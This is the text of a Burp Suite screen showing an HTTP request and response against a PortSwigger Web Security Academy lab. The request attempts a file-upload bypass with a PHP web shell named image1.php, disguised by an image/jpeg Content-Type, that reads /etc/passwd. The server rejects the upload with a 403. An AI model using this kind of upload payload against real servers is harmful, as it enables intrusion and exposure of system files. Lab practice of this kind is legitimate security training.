 Send
Cancel
Burp AI
Target: https://0af600db031e143e85c0bc2d009600a8.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: tr-TR,tr;q=0.9
10 Upgrade-Insecure-Requests: 1
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryqPzAffsL3ErtErmH
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/150.0.0.0 Safari/537.36
13 Origin: https://0af600db031e143e85c0bc2d009600a8.web-security-academy.net
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0af600db031e143e85c0bc2d009600a8.web-security-academy.net/my-accoun
t?id=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryqPzAffsL3ErtErmH
24 Content-Disposition: form-data; name="avatar"; filename="image1.php"
25 Content-Type: image/jpeg
26
27 <?php echo file_get_contents('/etc/passwd'); ?>
28 ------WebKitFormBoundaryqPzAffsL3ErtErmH
29 Content-Disposition: form-data; name="user"
30
Response
Pretty Raw Hex Render
\n
1 HTTP/2 403 Forbidden
2 Date: Tue, 11 Aug 2026 14:39:32 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 171
7
8 Sorry, only JPG & PNG files are allowed
9 Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>